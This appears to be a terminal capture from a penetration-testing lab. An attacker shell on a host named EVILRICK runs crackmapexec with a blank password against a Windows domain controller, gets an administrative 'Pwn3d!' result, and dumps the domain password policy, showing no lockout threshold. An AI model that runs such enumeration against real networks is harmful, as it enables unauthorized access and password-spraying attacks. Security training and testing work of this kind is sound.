 root@EVILRICK:/opt/Empire/downloads/CVLXTS53/C:/Users/ybento# crackmapexec smb 10.10.33.150 -u birdperson -p
' ' --pass-pol
SMB 10.10.33.150 445 DC12 [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC12)
(domain:DEPTHLAB) (signing:True) (SMBv1:True)
SMB 10.10.33.150 445 DC12 [+] DEPTHLAB\birdperson: (Pwn3d!)
SMB 10.10.33.150 445 DC12 [+] Dumping password info for domain: DEPTHLAB
SMB 10.10.33.150 445 DC12 Minimum password length: 7
SMB 10.10.33.150 445 DC12 Password history length: 24
SMB 10.10.33.150 445 DC12 Maximum password age:
SMB 10.10.33.150 445 DC12
SMB 10.10.33.150 445 DC12 Password Complexity Flags: 000001
SMB 10.10.33.150 445 DC12 Domain Refuse Password Change: 0
SMB 10.10.33.150 445 DC12 Domain Password Store Cleartext: 0
SMB 10.10.33.150 445 DC12 Domain Password Lockout Admins: 0
SMB 10.10.33.150 445 DC12 Domain Password No Clear Change: 0
SMB 10.10.33.150 445 DC12 Domain Password No Anon Change: 0
SMB 10.10.33.150 445 DC12 Domain Password Complex: 1
SMB 10.10.33.150 445 DC12
SMB 10.10.33.150 445 DC12 Minimum password age:
SMB 10.10.33.150 445 DC12 Reset Account Lockout Counter: 30 minutes
SMB 10.10.33.150 445 DC12 Locked Account Duration: 30 minutes
SMB 10.10.33.150 445 DC12 Account Lockout Threshold: None
SMB 10.10.33.150 445 DC12 Forced Log off Time: Not Set